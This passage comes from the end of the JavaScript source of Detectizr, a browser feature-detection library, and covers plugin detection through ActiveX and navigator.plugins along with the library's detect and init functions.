			addConditionalTest(browser.language, true);
		}

		/** Plugin detection **/
		if (options.detectPlugins) {
			browser.plugins = [];
			for (i = plugins2detect.length - 1; i >= 0; i--) {
				plugin2detect = plugins2detect[i];
				pluginFound = false;
				if (window.ActiveXObject) {
					pluginFound = detectObject(plugin2detect.progIds);
				} else if (navigator.plugins) {
					pluginFound = detectPlugin(plugin2detect.substrs);
				}
				if (pluginFound) {
					browser.plugins.push(plugin2detect.name);
					addConditionalTest(plugin2detect.name, true);
				}
			}
			if (navigator.javaEnabled()) {
				browser.plugins.push("java");
				addConditionalTest("java", true);
			}
		}
	}
	Detectizr.detect = function(settings) {
		return detect(settings);
	};
	Detectizr.init = function() {
		if (Detectizr !== undefined) {
			Detectizr.browser = {
				userAgent: (navigator.userAgent || navigator.vendor || window.opera).toLowerCase()
			};
			Detectizr.detect();
		}
	};
	Detectizr.init();

	return Detectizr;
}(this, this.navigator, this.document));

